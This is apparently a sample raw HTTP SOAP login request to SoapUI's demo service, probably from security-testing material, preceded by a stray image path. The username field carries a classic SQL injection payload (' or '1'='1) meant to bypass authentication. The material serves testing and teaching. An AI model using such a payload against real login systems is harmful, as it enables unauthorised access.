 POST /sample HTTP/1.1
Accept-Encoding: gzip, deflate
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://www.soapui.org/sample/login"
Content-Length: 297
Host: www.soapui.org
User-Agent: Apache-HttpClient/4.1.1 (java 1.5)
Connection: close

<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/
" xmlns:sam="http://www.soapui.org/sample/">
   <soapenv:Header/>
   <soapenv:Body>
      <sam:login>
         <username>’ or ’1’=’1</username>
         <password>test</password>
      </sam:login>
   </soapenv:Body>
</soapenv:Envelope>